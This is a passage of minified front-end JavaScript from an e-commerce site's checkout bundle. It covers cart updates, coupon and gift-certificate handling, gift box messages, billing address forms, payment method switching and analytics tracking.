w(){if(h.init(),function(){$(".js-main-product-row.remainingnotavailable").length>0&&$(".js-see-item").removeClass("hide");$(".js-main-product-row.allnotavailable").length>0&&$(".js-remove-items").removeClass("hide");$(".js-see-item").on("click",function(){$(".js-main-product-row.remainingnotavailable").closest(".cart__panel")[0].scrollIntoView({behavior:"smooth",block:"start",inline:"center"})})}(),$(function(){setTimeout(function(){$(".cart__reservedimg--animated").addClass("d-none"),$(".cart__reservedimg--static").removeClass("d-none")},3e3)}),$(".js-coupon-error-message").length>0&&($(".js-voucher-code-input").one("focusin",function(){$(".js-coupon-error-message").attr("role","alert"),$(".js-coupon-error-message").removeClass("d-none")}),$(".js-voucher-code-input").focus()),$(".js-remove-item-button").removeAttr("disabled").on("keydown",function(e){if(13===e.keyCode||32===e.keyCode){e.preventDefault(),e.stopPropagation();var t=$(this),n=$(this).attr("data-dialog-text"),i=$(this).attr("data-remove-item-text"),s=$(this).attr("data-cancel-text");p.open({html:'<p class="grey1 h2">'+n+"</p>",options:{dialogClass:"remove-item-dialog",buttons:[{text:i,class:"button button__primary--1 col-80 m-bottom-s","aria-label":i,click:function(){t.click(),$(this).dialog("close")}},{text:s,"aria-label":s,class:"button button--unstyled text-decoration-underline uppercase p-sides-s m-top-s bg-none d-inline-block grey2 m-bottom-s keyboard-focus-outline",click:function(){$(this).dialog("close")}}]},callback:function(){$(".ui-dialog-buttonset").addClass("d-flex flex-wrap flex-direction-column flex-align-center p-sides-m"),$(".ui-dialog-titlebar-close").focus()}})}}),0==$(".cart-empty").length){var e=$(".js-sticky-container"),t=$(".js-cart-items");$(document).on("scroll",function(){var n=$(window).scrollTop(),i=e.offset().top,s=e.height(),a=i-n,r=t.height(),o=t.offset().top-n,l=r+t.offset().top,c=e.outerHeight(!0);s<r&&(a<20&&!e.hasClass("sticked")?e.addClass("sticked"):$("footer.footer").offset().top-(e.offset().top+e.outerHeight(!0))<=0?e.addClass("sticked-bottom"):e.hasClass("sticked-bottom")&&a>=0?e.removeClass("sticked-bottom"):o-20>=0&&e.removeClass("sticked")),n>l-(c+40)&&s<r&&e.addClass("sticked-bottom")}),$(".js-coupon-code-panel").find("button").on("focus",function(){$("html, body").animate({scrollTop:0},500)})}$.fn.isInViewport=function(){var e=$(this).offset().top,t=e+$(this).outerHeight(),n=$(window).scrollTop(),i=n+$(window).height();return t>n&&e<i},$("#cart-container").on("click",".item-edit-details a",function(e){e.preventDefault(),r.show({url:e.target.href,source:"cart"})}),$(".js-select-bonus").on("click",function(e){e.preventDefault(),a.show(this.href,"bonus-cart")}),$(".js-coupon-select-bonus-products").on("click",function(e){e.preventDefault(),a.show(this.href,"bonus-cart")}),$('form input[name$="_couponCode"]').on("keydown",function(e){if(13===e.which&&0===$(this).val().length)return!1}),$('form input[name="coupon_"]').on("keydown",function(e){if(13===e.which&&0===$(this).val().length)return!1}),"cart"===window.pageContext.ns&&$(".js-shipment-info-mbtn").on("click",function(e){return p.open({html:$("#"+$(e.target).data("overlay")).html(),options:{dialogClass:"hide-title"}}),!1}),l(),c.wind(),v(),d.attachAllGiftBoxEvents(),$(".js-coupon-promo-terms").on("click",function(e){e.preventDefault();var t=$(this).attr("data-link");t="<div>"+t+"</div>";$(".js-coupon-promo-terms").attr("id");return p.open({html:t,options:{closeOnEscape:!0,dialogClass:"hide-title",modal:!0,autoOpen:!0,resizable:!1}}),!1}),$(".js-voucher-code-input").on("keydown",b),$(".js-submit-coupon").on("click",function(e){f.setItem("cartscrollposition",$(window).scrollTop()),f.setItem("addedOfferCode",$(".js-voucher-code-input").val())}),$(".js-remove-coupon-button").on("click",function(){f.setItem("removeoffercode",$(this).attr("data-offer-code"))}),$("[name=couponCodeRadios]").on("change",function(){f.setItem("cartscrollposition",$(window).scrollTop()),$(".js-voucher-code-input").val($("[name=couponCodeRadios]:checked").val()),$(".js-change-coupon").click()}),$(".js-voucher__toggle").on("click",function(){$(".coupon-code__panel-details").slideToggle("slow"),$(this).toggleClass("opened"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):"false"===$(this).attr("aria-expanded")&&$(this).attr("aria-expanded","true"),$(this).hasClass("opened")&&m.isEnabled()&&m.fireEvent("offer_code_click")}),$(".js-terms-conditions").on("click",function(e){var t=$(".js-terms-conditions-text").clone();return t.removeClass("d-none"),p.open({html:t.html(),options:{dialogClass:"hide-title"}}),!1}),function(){var e=$(".js-total-savings-amount").last().data("total-savings"),t=$(".js-total-savings-formatted").last().html().replace(/<\!--.*?-->/g,""),n=$(".js-demo-currency-format").last().html().replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,""),i=$(".js-total-savings-amount-animation");if(e>0){var s=t.replace(/[0-9,.]+/g,0);i.html(s),$(".js-total-savings-container").removeClass("d-none").addClass("d-block");var a={minimumFractionDigits:0,maximumFractionDigits:Number.isInteger(Number(e))?0:2},r="."===n.charAt(1)?"de-DE":"en-US";$({value:0}).animate({value:e},{duration:2e3,easing:"linear",step:function(){var e=this.value.toLocaleString(r,a),n=t.replace(/(\d[\d,.]*)(?=\D*$)/,e);i.html(n)},complete:function(){parseInt(i.text())===e&&parseInt(i.val())===e||i.html(t)}})}else $(".js-total-savings-container").addClass("d-none").removeClass("d-block")}(),function(){const e=f.getItem("addedOfferCode")?f.getItem("addedOfferCode").toUpperCase():null;if(e&&$(".js-coupon-"+e).length>0){const t=$(".js-"+e+"-promo-name").text(),n=e.split("").join(" ")+" offer code applied to order - "+t;$(".js-submit-coupon").focus(),document.showSkipLink=!1,f.removeItem("addedOfferCode"),setTimeout(function(){$(".js-assertive-alerts-container").html("<p>"+n+"</p>")},1e3)}}()}function b(e){if(f.setItem("cartscrollposition",$(window).scrollTop()),13===e.keyCode||13===e.which)return 0!==$(this).val().length&&(e.preventDefault(),$(".js-submit-coupon").click(),!1)}n.init=function(){w(),g.init(),SitePreferences.STORE_PICKUP&&o.init(),s.initCartLogin(),u()},n.reattachCartupdaterAjaxEvents=function(){c.wind()},n.reattachCartgiftboxAjaxEvents=function(){d.attachAllGiftBoxEvents()}},{"../adobeLaunch":23,"../bonus-products-view":31,"../dialog.js":37,"../quickview":115,"../sessionStorage":122,"../sticky-basket.js":124,"../storeinventory/cart":127,"./account":61,"./cartgiftbox":65,"./cartupdater":66,"./checkout/terms":78,"./product/addToCart":84,"./product/options":89,"./product/quantity-input":94,lodash:8}],65:[function(e,t,n){"use strict";var i=e("promise"),s=e("./product/quantity-input"),a=e("../util"),r=e("./cart"),o={parentModule:!1,addChangeControlEvent:function(){$(".js-change-giftmessage-control").on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-added").hide(),$(this).closest(".item").find(".js-gift-message-status").hide(),$(this).closest(".item").find(".js-gift-edit-message").show(),$(this).closest(".item").find(".js-editable").show(),$(this).closest(".item").find(".js-added").find("textarea:first").focus(),$(".js-message-marker").on("input",function(){var e=$(this).val().split("\n");e.length>5&&$(this).val(e.slice(0,5).join("\n"))})})},addCancelControlEvent:function(){$(".js-gift-box-option-cancel").on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-editable").hide(),$(this).closest(".item").find(".js-added").show(),$(this).closest(".item").find(".js-gift-edit-message").hide(),$(this).closest(".item").find(".js-gift-enter-message").hide(),$(this).closest(".item").find(".js-gift-message-status").show()})},addShowControlEevent:function(){$(".js-show-gift-box-button").off().on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-gift-box-container").slideToggle("slow"),$(".js-message-marker").on("input",function(){var e=$(this).val().split("\n");e.length>5&&$(this).val(e.slice(0,5).join("\n"))})})},addAddControlEvent:function(){$(".js-add-gift-box").on("click",function(e){e.preventDefault();var t=$(this).closest(".form__row"),n=$(this).closest("#cart-items-form").serializeArray();n.push({name:this.name,value:this.value}),t.find("input").attr("disabled",!0),t.find("textarea").attr("disabled",!0);var l=i.resolve($.ajax({type:"POST",url:$(this).attr("data-url"),data:n}));l.then(function(e){$("#cart-table").html($(e).find("#cart-table")),$(".js-summary-desktop").html($(e).find(".js-summary-desktop").html()),a.limitCharacters(),o.attachAllGiftBoxEvents(),s(),paypal.Messages.render(),o.parentModule.exports.reattachCartupdaterAjaxEvents()}.bind(this)),l.done(function(){r.init()})});$(".js-message-marker").on("focusout keyup paste",function(e){var t=$(this).val();t=t.replace(/[^a-zA-Z0-9[\]{}()@£$€|\\#%^&*_<>=+/'".?!,:;-\s\n\u00C0-\u00FF]*/g,""),$(this).val(t),function(){$(this).next("div.form__row--char-count").find(".char-used-count").html($(this).val().length)}()})},attachAllGiftBoxEvents:function(){o.addAddControlEvent(),o.addCancelControlEvent(),o.addChangeControlEvent(),o.addShowControlEevent()}};void 0!==t&&void 0!==t.exports&&(t.exports=function(e){return o.parentModule=e,o})},{"../util":137,"./cart":64,"./product/quantity-input":94,promise:10}],66:[function(e,t,n){"use strict";var i=e("promise"),s=e("../util"),a=e("../promostrips"),r=e("../friespromotions"),o=e("./product/quantity-input"),l=e("../progress"),c=e("./cart"),d=e("../adobelaunch"),u={parentModule:!1,pliUUID:"",areChangesPending:!1,isSuspended:!1,isContainerAvailable:function(){return $(".js-cart-row select.js-qty").length>0},isUpdateExecutable:function(){return u.isContainerAvailable()&&!0===u.areChangesPending&&!1===u.isSuspended},createQuantityNotificationMsg:function(e){const t=parseInt(e.val()),n=e.closest(".cart__panel").find(".item__title a").text();document.quantityNotificationMsg=n+", quantity changed to "+t},addEventListener:function(){$(".js-cart-row select.js-qty").on("change",function(e,t){if(u.areChangesPending=!0,u.pliUUID=$(this).data("uuid"),d.isEnabled()){var n=parseInt($(this).val()),i=parseInt($(this).data("tracking-custom-value"))||0;u.isGLI="cart-gift-certificate-remove"===$(this).data("tracking")||!1,u.bagAddSource=$(this).data("tracking-custom-source")||null,u.quantityAction=n>i?"add":"remove",u.pliQuantity=n>i?n-i:i-n}u.createQuantityNotificationMsg($(this)),l.show()})},wind:function(){u.addEventListener(),Resources.UPDATE_CART_REFRESH_ITERVAL>0&&setInterval(function(){if(u.isUpdateExecutable()){u.areChangesPending=!1,u.isSuspended=!0;var e=$("#cart-items-form");i.resolve($.ajax({type:"POST",url:s.appendParamsToUrl(Urls.updateCart,{UUID:u.pliUUID,format:"ajax"},!0),data:e.serialize()})).then(function(e){if(d.isEnabled())switch(u.quantityAction){case"add":default:d.trackAddToBag(u.pliUUID,u.pliQuantity,!0,u.isGLI,u.bagAddSource,utag_data);break;case"remove":d.trackRemoveFromBag(u.pliUUID,u.pliQuantity,u.isGLI,u.bagAddSource,utag_data)}$(".js-cart-panel").html($(e).find(".js-cart-panel").html()),$(".js-summary-desktop").html($(e).find(".js-summary-desktop").html()),$(".js-summary-mobile-footer").html($(e).find(".js-summary-mobile-footer").html()),$(".order-shipping").html($(e).find(".order-shipping").html()),$("#mini-cart").html($(e).find("#mini-cart").html()),$("#js-cart-youve-saved-area").html($(e).find("#js-cart-youve-saved-area").html()),$(".js-cart-action-checkout").html($(e).find(".js-cart-action-checkout").html()),$(".js-basket-error-message").html($(e).find(".js-basket-error-message").html()),$("#coupon-code-panel").html($(e).find("#coupon-code-panel").html()),$(".js-cart-items-quantity").html($(e).find(".js-cart-items-quantity").html()),$(".js-main-product-row.remainingnotavailable").length>0?$(".js-see-item").removeClass("hide"):$(".js-see-item").addClass("hide"),$(".js-main-product-row.allnotavailable").length>0?$(".js-remove-items").removeClass("hide"):$(".js-remove-items").addClass("hide"),s.limitCharacters();var t=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(t),r.handleFriesStatus($(e)),u.addEventListener(),o(),u.isSuspended=!1,c.init(),u.parentModule.exports.reattachCartgiftboxAjaxEvents(),l.hide(),d.isEnabled()&&d.trackCartRemove(utag_data),paypal.Messages.render(),document.quantityNotificationMsg&&($(".js-alerts-container").html("<p>"+document.quantityNotificationMsg+"</p>"),document.quantityNotificationMsg="")}.bind(this))}},1e3*Resources.UPDATE_CART_REFRESH_ITERVAL)}};void 0!==t&&void 0!==t.exports&&(t.exports=function(e){return u.parentModule=e,u})},{"../adobelaunch":24,"../friespromotions":41,"../progress":113,"../promostrips":114,"../util":137,"./cart":64,"./product/quantity-input":94,promise:10}],67:[function(e,t,n){"use strict";var i=e("../../utils/customtitle"),s=e("../../utils/select2");function a(){"None"!==$(".js-rewards option:selected").attr("id")?($(".js-toggle_membershipnumber").toggleClass("hide"),"British Airways Executive Club"===$(".js-rewards option:selected").attr("id")?($("#dwfrm_aboutyou_membershipnumber").attr("placeholder",$("#hiddenPlaceHolder0").val()),$(".membershipnumberToolTip0").show(),$(".membershipnumberToolTip1").hide()):($("#dwfrm_aboutyou_membershipnumber").attr("placeholder",$("#hiddenPlaceHolder1").val()),$(".membershipnumberToolTip0").hide(),$(".membershipnumberToolTip1").show())):($(".js-toggle_membershipnumber").toggleClass("hide"),$(".form__label__membershipnumber").text(""))}n.init=function(){setTimeout(function(){$("html, body").scrollTop(0)},1500),history.scrollRestoration="manual",i.initCustomTitle("select#dwfrm_aboutyou_title"),$("#dwfrm_aboutyou_title option:selected").val()===Resources.OTHER_TITLE&&$("#dwfrm_aboutyou_othertitle").val(userTitle),$('select[id$="_rewardsprogramme"]').on("change",function(){a()});var e=$('form[name$="aboutyouForm"]');e.on("click",".js-form-validate",function(t){e.validate().form()}),a(),s.init()}},{"../../utils/customtitle":139,"../../utils/select2":142}],68:[function(e,t,n){"use strict";e("../../ajax");var i=e("../../util"),s=e("./payment"),a=e("../../address-lookup"),r=e("../../experian"),o=e("../../sessionStorage"),l=["address1","address2","address3","locality","city","county","states","postal","country"],c=e("../../progress"),d=e("../../closeendedquestion"),u=e("../../utils/viewports"),p=e("../../adobeLaunch"),f=e("../../adyen-checkout"),h={init:function(){var e=u().isViewport.smallViewport;if(0!==$(".billing-address").length){e&&$(".js-accordion:not(.active)").click(),s.init();var t=$(".payment-method-options"),n=$('form[name$="billingForm"]'),r=$(".js-manual-address-box"),o=Urls.billingLoadAddresForm,l=$(".country").attr("address-country"),c=$('[name="brandCode"]'),d=($(".issuer"),c.find(":checked").val());h.changeAddressBox(),h.loadAddressBox(),h.manageGiftCertificate(),h.manageCoupon(),h.paymentSwitchers(),h.initAddressQuestion(),n.on("click",".js-form-validate",function(){a.hideAddressLookupControls(),h.validatePaymentSelection(!0),h.validateForm(n)}),n.on("keydown",".js-experian-query",function(e){13===e.which&&e.preventDefault()}),r.load(i.appendParamToURL(o,"area","billing"),function(){l=$(".country").attr("address-country"),a.init(l),h.initAddresses(),h.bindCountry()}),h.initQAS(),t.on("click ifChecked",'input[type="radio"]',function(){$(this).data("brand-code")&&c.length>0?h.updatePaymentType(d||c[0].value,!1):c.removeAttr("checked")});var p=window.location.hash;"#vouchersremove"!==p&&"#vouchersadd"!==p||$("html, body").animate({scrollTop:$("#vouchers").offset().top},500,function(){$(".js-gift-voucher-code-input").length?$(".js-gift-voucher-code-input").focus():$(".js-redemption__remove").length&&$(".js-redemption__remove a").focus(),$(".js-voucher-msg").removeClass("hide")})}},manageGiftCertificate:function(){$(".js-add-giftcert-button").on("click",function(e){e.preventDefault(),c.show($(".js-giftWarning"));var t=$('input[name$="_giftCertCode"]').val(),n=$(".js-checkout-billing").find(".giftcert-error");if(0===t.length)return n.html(Resources.GIFT_CERT_MISSING),$(".js-giftWarning").addClass("parent-el-error"),c.hide($(".js-giftWarning")),void $('input[name$="_giftCertCode"]').focus();var s=i.appendParamsToUrl(Urls.redeemGiftCert,{giftCertCode:t,format:"ajax"});$.getJSON(s,function(e){var t=!1,i="";if(e?e.success||(c.hide($(".js-giftWarning")),$(".js-coupon-warning").hide(),e.isCouponCode?$(".js-coupon-warning").show():i=e.errorMsg&&404!==e.errorCode?e.errorMsg:e.message?e.message:Resources.BILLING_GIFTCERT_DEFAULT_ERROR,t=!0):(c.hide($(".js-giftWarning")),i=Resources.BAD_RESPONSE,t=!0),t)return c.hide($(".js-giftWarning")),$(".js-giftWarning").addClass("parent-el-error"),n.html(i),void(p.isEnabled()&&(e.isCouponCode?p.fireEvent("giftcard_entries",{status:"coupon"}):p.fireEvent("giftcard_entries",{status:"failed"})));$(".js-giftWarning").removeClass("parent-el-error"),window.location.href.indexOf(Urls.billing)>0?(window.location.assign(Urls.billingvouchers),window.location.reload(!0)):window.location.assign(Urls.billingvouchers),p.isEnabled()&&p.fireEvent("giftcard_entries",{status:"success"})})})},manageCoupon:function(){$("#add-coupon").on("click",function(e){e.preventDefault();var t=$(".js-checkout-billing").find(".coupon-error"),n=$('input[name$="_couponCode"]').val();if(0!==n.length){var s=i.appendParamsToUrl(Urls.addCoupon,{couponCode:n,format:"ajax"});$.getJSON(s,function(e){var n=!1,i="";e?e.success||(i=e.message.split("<").join("&lt;").split(">").join("&gt;"),n=!0):(i=Resources.BAD_RESPONSE,n=!0),n?t.html(i):e.success&&0===e.baskettotal&&window.location.assign(Urls.billing)})}else t.html(Resources.COUPON_CODE_MISSING)})},changeAddressBox:function(){$("input[name=dwfrm_billing_addressList]").off("change ifChecked").on("change ifChecked",function(){$(this).closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),$('input[name=use-delivery][value="Yes"]').iCheck("uncheck");var e=this,t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm,s="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode.toLowerCase();t.load(i.appendParamToURL(n,"country",s),function(){"new-delivery-address"===$(e).val()?(a.clearForm(),$(".js-toggle",".billing-address").slideDown(),a.bindLinks()):(a.fillForm({add1:$(e).data("address").address1,add2:$(e).data("address").address2,add3:$(e).data("address").address3,city:$(e).data("address").city,county:$(e).data("address").county,locality:$(e).data("address").locality,state:$(e).data("address").stateCode,postal:$(e).data("address").postalCode,country:$(e).data("address").countryCode}),h.printBillingAddress(),$("#billing-address-summary").show(),$(".js-manual-address-box").hide()),h.bindCountry(),h.triggerBillingFormUpdated()})})},loadAddressBox:function(){$("input[name=use-delivery]").off("change ifChecked").on("change ifChecked",function(){var e=!1,t=this,n=$(".js-manual-address-box"),s=Urls.billingLoadAddresForm,r="Yes"===$(t).val()?$(".session-shipping-address").data("country"):"";n.load(i.appendParamToURL(s,"country",r),function(){"Yes"===$(t).val()?(h.fillFormWithShipping(),e=!0):(a.clearForm(),e=!1);var n=$(".country").attr("address-country");a.init(n),h.bindCountry()}),$.post(i.appendParamToURL(Urls.billingChangeAddressFlag,"useAsBilling",e)),$("input[name=dwfrm_billing_addressList]").iCheck("uncheck")})},fillFormWithShipping:function(){"true"==isStoreDelivery?(r.showSearchField(),r.clearForm()):a.fillForm({add1:$(".session-shipping-address").data("address1"),add2:$(".session-shipping-address").data("address2"),add3:$(".session-shipping-address").data("address3"),city:$(".session-shipping-address").data("city"),county:$(".session-shipping-address").data("county"),locality:$(".session-shipping-address").data("locality"),state:$(".session-shipping-address").data("state"),postal:$(".session-shipping-address").data("postal"),country:$(".session-shipping-address").data("country")})},hasValue:function(e){return e||!1},printBillingAddress:function(){var e;$(".js-address-placeholder").empty();try{l.forEach(function(t){e=$('.js-manual-address-box [name*="'+t+'"]'),h.hasValue(e.val())&&$(".js-address-placeholder").append(e.val()+"<br>")})}catch(e){console.log("biling.js > printBillingAddress "+e.message)}},checkDefaultBillingAddressOrFirst:function(){var e="input[name=dwfrm_billing_addressList]",t=!1;try{$(e).each(function(){"new-delivery-address"!==$(this).val()&&!0===$(this).data("address").defaultBillingAddress&&($(this).iCheck("check").closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),t=!0)}),t||$(e+":first").iCheck("check").closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),a.fillForm($(e+":checked").data("address"))}catch(e){console.log("biling.js > checkDefaultBillingAddress "+e.message)}return t||$(".form__radio-group--item-selected").find(".js-address-select").addClass("checked"),t},toggleAddressSummary:function(){"none"===$("#billing-address-summary").css("display")?$("#billing-address-summary").show():$("#billing-address-summary").hide()},showAddressForm:function(){h.toggleAddressSummary(),$("input[name=dwfrm_billing_addressList]").length>0||($(".js-toggle-post-address").click(),$(".js-manual-address-box").show())},initAddressQuestion:function(){d.init(function(){h.fillFormWithShipping(),$(".js-toggle, .js-billing-address-select").addClass("hide"),h.triggerBillingFormUpdated()},function(){"enabled"===$(".country").attr("global-intuitive")&&r.showSearchField(),r.clearForm(),$(".js-toggle, .js-billing-address-select").removeClass("hide"),h.triggerBillingFormUpdated()})},initAddresses:function(){var e=$("input[name=isAnyEmailGiftVoucher]").val(),t=$("input[name=IsAnyPaperVoucher]").val(),n=$("input[name=productLineItems]").val();$("input[name=dwfrm_billing_addressList]").length>0?h.checkDefaultBillingAddressOrFirst():h.fillFormWithShipping(),e&&0===parseInt(n)&&"false"===t?(h.showAddressForm(),$("#dwfrm_billing").validate().resetForm()):h.printBillingAddress(),0==n&&"false"===t&&($(".js-use-previous").hide(),a.clearForm())},bindCountry:function(){var e=$('select[name$="_country"]').val().toLowerCase();h.handleInvoicePayment(e),$('select[name$="_country"]').off().on("change",function(){var t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm;e=$('select[name$="_country"]').val().toLowerCase(),t.load(i.appendParamToURL(n,"country",e),function(){a.init(e),h.bindCountry()})}),h.initQAS()},initQAS:function(){var e=$(".country").attr("address-country");if(null!=e){var t=$("#dwfrm_billing");r.initialiseQAS("billing_billingAddress",e,t)}},validatePaymentSelection:function(e){$(".payment__error").attr("data-error-msg");!0===e?$(document).find(".payment-method-options").length>0&&0===$(".js-new-payment-radio:checked").length&&0===$(".js-radio:checked").length&&($(document).find(".payment__error").removeClass("d-none"),$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500)):$(document).find(".payment-method-options").length>0&&$(document).find(".payment__error").addClass("d-none")},updatePaymentType:function(e,t){t?$("#dwfrm_adyPaydata_issuer").val(e):($('input[name="brandCode"]').removeAttr("checked"),$("input[value="+e+"]").prop("checked","checked")),$("#component_"+e).show()},deliveryHandling:function(){$("input[name=use-delivery]").off("change ifChecked").on("change ifChecked",function(){var e=!1,t=this,n=$(".js-manual-address-box"),s=Urls.billingLoadAddresForm,r="Yes"===$(t).val()?$(".session-shipping-address").data("country"):"";n.load(i.appendParamToURL(s,"country",r),function(){"Yes"===$(t).val()?(h.fillFormWithShipping(),e=!0):(a.clearForm(),e=!1);var n=$(".country").attr("address-country");a.init(n),h.bindCountry()}),$.post(i.appendParamToURL(Urls.billingChangeAddressFlag,"useAsBilling",e)),$("input[name=dwfrm_billing_addressList]").iCheck("uncheck")})},addressSwitching:function(){$("input[name=dwfrm_billing_addressList]").off("change ifChecked").on("change ifChecked",function(){$(this).closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),$('input[name=use-delivery][value="Yes"]').iCheck("uncheck");var e=this,t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm,s="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode.toLowerCase();t.load(i.appendParamToURL(n,"country",s),function(){"new-delivery-address"===$(e).val()?(a.clearForm(),$(".js-toggle",".billing-address").slideDown(),a.bindLinks()):(a.fillForm({add1:$(e).data("address").address1,add2:$(e).data("address").address2,add3:$(e).data("address").address3,city:$(e).data("address").city,county:$(e).data("address").county,locality:$(e).data("address").locality,state:$(e).data("address").stateCode,postal:$(e).data("address").postalCode,country:$(e).data("address").countryCode}),h.printBillingAddress(),$("#billing-address-summary").show(),$(".js-manual-address-box").hide()),h.bindCountry()})})},paymentSwitchers:function(){var e=$(".js-add-giftcert-button"),t=$('input[name$="_giftCertCode"]'),n=$("#add-coupon"),i=$('input[name$="_couponCode"]'),s=!0,a=$(".issuer"),r=$('[name="brandCode"]');$("#component_ideal li").on("click",function(){h.updatePaymentType($(this).val()),"Adyen"==$(this).val()&&r.length>0?h.updatePaymentType(selectedPayType||r[0].value,!1):r.removeAttr("checked")}),i.on("keydown",function(e){13===e.which&&(e.preventDefault(),n.click())}),t.on("keydown",function(t){13===t.which&&(t.preventDefault(),e.click())}),SitePreferences.ADYEN_SF_ENABLED&&("undefined"!=typeof AdyenCheckout?f.initBilling():$(document).on("adyenCheckoutReady",function(){f.initBilling()})),r.on("change",function(){$("#selectedIssuer").val(""),a.hide(),$(".checkoutComponent").hide(),$("#component_"+$(this).val()).show(),$(this).siblings(".issuer").length>0&&($("#selectedIssuer").val($(this).siblings(".issuer").val()),$(this).siblings(".issuer").show())}),t.on("keyup",function(){$(".js-add-giftcert-button-row").show(),t.val().length>0?($(".js-giftcert-warning").hide(),$(".js-add-giftcert-button").attr("tabindex",0)):$(".js-add-giftcert-button").attr("tabindex",-1)}),t.on("focus",function(){t.val().length>0?$(".js-add-giftcert-button").attr("tabindex",0):$(".js-add-giftcert-button").attr("tabindex",-1),$(".js-add-giftcert-button-row").removeClass("hide"),o.getItem("giftcertwarning")||($(".js-giftcert-warning").show(),o.setItem("giftcertwarning","true"))}),t.on("blur",function(){0==$(".js-add-giftcert-button").attr("tabindex")?$(".js-add-giftcert-button-row").removeClass("hide"):$(".js-add-giftcert-button-row").addClass("hide")}),$(document).on("click ifChecked",function(e){!$(e.target).is(".js-row-vouchers *, .js-voucher-message-dialog *, .ui-widget-overlay")&&t.val()&&0===t.val().length&&$(".js-add-giftcert-button-row").addClass("hide")}),$("#is-PAYPAL, #is-PayPal, #is-DW_APPLE_PAY, #is-AdyenComponent").on("ifChecked",function(e){var n=e.target.id.replace("is-","");if("is-AdyenComponent"==e.target.id){if(0==$("#accessible-radio__googlepay:checked").length&&0==$("#accessible-radio__twint:checked").length)return;n=$("[id^=accessible-radio__]:checked").attr("id").replace("accessible-radio__","")}t.prop("disabled",!0),t.val($(".js-hidden-method-info").val()+Resources["PAYMENT_METHOD_"+n]),$("#vouchers").addClass("grey11"),$(".js-add-giftcert-button-row").addClass("hide"),s=!1,h.validatePaymentSelection(s)}),$(document).on("paypalExpressClick paypalLaterClick",function(){var e=$('form[name$="billingForm"]');h.validateForm(e)}),$("#is-INVOICE").on("ifChecked",function(){s=!1,h.validatePaymentSelection(s)}),$("#is-AdyenComponent").on("ifChecked",function(){s=!1,h.validatePaymentSelection(s)}),$("#is-PAYPAL, #is-PayPal, #is-DW_APPLE_PAY, #is-AdyenComponent").on("ifUnchecked",function(){0==$("#penniesInviteBtn").length&&1==$('body[data-country="GB"]').length&&"true"==$(".pennies-donations").attr("data-enableddonation")&&$(".pennies-donations-wrapper").length>0?(t.prop("disabled",!0),t.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),s=!1,h.validatePaymentSelection(s)):(t.prop("disabled",!1),t.val(""),$("#vouchers").removeClass("grey11"),$("#vouchers button").removeClass("button--inactive").addClass("button--primary"),h.validatePaymentSelection(s))})},triggerBillingFormUpdated:function(){$('form[id$="billing"]').trigger("billingFormUpdated")},validateForm:function(e){e.validate().form()||$("html, body").animate({scrollTop:$(".parent-el-error:visible:first").offset().top},500)},handleInvoicePayment:function(e){if(Resources.ENABLE_INVOICE_PAYMENT){var t=$(".js-invoice"),n=$(".session-shipping-address").data("country")?$(".session-shipping-address").data("country"):$(".js-closeendedquestion-yes").data("shippingcountry");"de"!==e&&"at"!==e||"DE"!==n&&"AT"!==n?(t.addClass("d-none").find(".paymentMethod").removeClass("selected").find(".js-new-payment-radio:checked").iCheck("uncheck"),t.find('input[name="accessiblePaymentMethodRadio"]').iCheck("uncheck")):t.removeClass("d-none")}}};$(document).on("billingFormLoad",function(){var e=$(".js-manual-billing-box"),t=Urls.billingLoadAddresForm;e.load(i.appendParamToURL(t,"area","billing"),function(){var e=$(".country").attr("address-country");a.clearForm(),a.init(e),h.bindCountry()}),h.initQAS()}),t.exports=h},{"../../address-lookup":22,"../../adobeLaunch":23,"../../adyen-checkout":25,"../../ajax":27,"../../closeendedquestion":32,"../../experian":38,"../../progress":113,"../../sessionStorage":122,"../../util":137,"../../utils/viewports":144,"./payment":74}],69:[function(e,t,n){"use strict";t.exports=function(){"none"!==$(".secondary-content").css("transform")&&$(".secondary-content").attr("aria-hidden","true"),$("body").append("<div class='summary__overlay position-fixed col-100 bg-blue1 height-100'></div>"),$("body").on("click",".js-toggle-summary",function(e){e.preventDefault(),$("body").toggleClass("checkout-summary"),$("body").hasClass("checkout-summary")?$(".secondary-content").attr("aria-hidden","false"):$(".secondary-content").attr("aria-hidden","true")})}},{}],70:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var s=n[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,s,a=!1;(s=$(n).find(".sku .value").html()).length>10&&(s=s.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(s)&&(a=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",a]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":37}],71:[function(e,t,n){"use strict";var i,s,a,r,o,l=e("lodash"),c=function(){var e=a.filter(o).map(function(){return $(this).val()});return 